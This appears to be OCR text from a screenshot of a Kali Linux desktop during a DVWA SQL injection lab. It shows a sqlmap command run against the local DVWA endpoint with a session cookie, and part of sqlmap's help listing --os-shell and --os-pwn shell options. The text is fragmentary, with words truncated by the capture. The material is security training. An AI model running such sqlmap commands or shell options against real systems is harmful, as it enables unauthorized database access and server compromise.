 Home
kali-linux-2024.4-vmware...
1 2 3 4
0:02
Trash
File System
Home
Vulnerability: SQL Injectio
Vulnerability: SQL Injectio
27.0.0.1:42001/vulnerabilities/sqli/?id=1&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~
File Actions Edit View Help
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
(kali㉿kali)-[~]
$ sudo sqlmap -u "http://127.0.0.1:42001/vulnerabilities/sqli/?id=1&Submit=
Submit#" --cookie="PHPESSID=q6muma6mn5gpn195crlhtfshq4;security=low"
File E
1 sudo
cook
2
3
4 q6mu
DVWA
Instructions
Vulnerability: SQL Injection
Submit
e: admin
admin
ormation
n.wikipedia.org/wiki/SQL_injection
ww.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
wasp.org/www-community/attacks/SQL_Injection
obby-tables.com/
Performance Memory Storage Accessibility Application
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Type Transferred Size
Headers Cookies Request Response Timings
html 1.73 kB 4.12 kB
Filter Cookies
Request Cookies
PHPSESSID: "q6muma6mn5gpn195crlhtfshq4"
security: "low"
load: 55 ms
mouse pointer outside or press Ctrl+Alt.